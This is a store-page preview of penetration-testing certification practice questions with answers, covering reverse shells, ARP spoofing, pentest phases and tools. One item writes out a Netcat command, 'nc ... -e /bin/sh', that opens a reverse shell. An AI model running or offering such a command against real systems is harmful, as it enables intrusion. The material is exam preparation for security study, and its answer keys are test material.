Computer Science > QUESTIONS & ANSWERS > Sybex Study Guide PQs 2022 with complete solution (All)
Sybex Study Guide PQs 2022 with complete solution
Document Content and Description Below


Sybex Study Guide PQs 2022 with complete solution Liam executes the following command on a compromised system: nc 10.1.10.1 7337 -e /bin/sh What has he done? A. Started a reverse shell using Netcat ... B. Captured traffic on the Ethernet port to the console via Netcat C. Set up a bind shell using Netcat D. None of the above -Answer- A. Liam has used Netcat to set up a reverse shell. This will connect to 10.1.10.1 on port 7337 and connect it to a Bash shell. Alaina wants to conduct a man-in-the-middle attack against a target system. What technique can she use to make it appear that she has the IP address of a trusted server? A. ARP spoofing B. IP proofing C. DHCP pirating D. Spoofmastering -Answer- A. ARP spoofing attacks rely on responding to a system's ARP queries faster than the actual target can, thus allowing the attacker to provide false information. Once accepted, the attacker's system can then act as a man in the middle. Which one of the following is NOT a reason to conduct periodic penetration tests of systems and applications? A. Changes in the environment B. Cost C. Evolving threats D. New team members -Answer- B. Repeating penetration tests periodically does not provide cost benefits to the organization. In fact, it incurs costs. However, penetration tests should be repeated because they can detect issues that arise due to changes in the tested environment and the evolving threat landscape. The use of new team members also increases the independence and value of subsequent tests. Beth recently conducted a phishing attack against a penetration testing target in an attempt to gather credentials that she might use in later attacks. What stage of the penetration testing process is Beth in? A. Planning and Scoping B. Attacking and Exploiting C. Information Gathering and Vulnerability Identification D. Reporting and Communication Results -Answer- B. While Beth is indeed gathering information during a phishing attack, she is conducting an active social engineering attack. This moves beyond the activities of Information Gathering and Vulnerability Identification and moves into the realm of Attacking and Exploiting. Which one of the following security assessment tools is not commonly used during the Information Gathering and Vulnerability Identification phase of a penetration test? A. Nmap B. NessusC. Metasploit D. Nslookup -Answer- C. Nmap is a port scanning tool used to enumerate open network ports on a system. Nessus is a vulnerability scanner designed to detect security issues on a system. Nslookup is a DNS information gathering utility. All three of these tools may be used to gather information and detect vulnerabilities. Metasploit is an exploitation framework used to execute and attack and would be better suited for the Attacking and Exploiting phase of a penetration test. [Show More]
Last updated: 3 years ago
Preview 1 out of 8 pages

Buy this document to get the full access instantly
Instant Download Access after purchase
Buy NowInstant download
We Accept:

Reviews( 0 )
$8.00
Can't find what you want? Try our AI powered Search
Document information
Connected school, study & course
About the document
Uploaded On
Sep 05, 2022
Number of pages
8
Written in
All
Additional information
This document has been written for:
Uploaded
Sep 05, 2022
Downloads
0
Views
130